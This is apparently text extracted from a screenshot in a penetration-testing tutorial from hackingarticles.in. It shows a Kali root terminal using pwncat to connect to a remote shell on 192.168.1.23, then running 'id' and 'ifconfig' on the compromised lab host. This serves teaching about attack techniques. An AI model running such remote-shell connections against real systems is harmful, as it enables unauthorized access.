 ┌──(root㉿kali)-[~]
└─# pwncat 192.168.1.23 9874
id
uid=1000(pentest) gid=1000(pentest) groups=1000(pentest),4(adm),24(cdrom),27(su
ifconfig
www.hackingarticles.in
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:a5:81:e1:9b  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.23  netmask 255.255.255.0  broadcast 192.168.1.255
www.hackingarticles.in
        inet6 2401:4900:1c62:c6a9:fff2:2dde:6626:9a0e  prefixlen 64  scopeid 0
        inet6 fe80::2d6b:4a64:6628:da36  prefixlen 64  scopeid 0×20<link>
        inet6 2401:4900:1c62:c6a9:5d57:f05b:9b02:1fd8  prefixlen 64  scopeid 0
        ether 00:0c:29:65:a9:cf  txqueuelen 1000  (Ethernet)
        RX packets 68370  bytes 4886742 (4.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 68025  bytes 7815661 (7.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0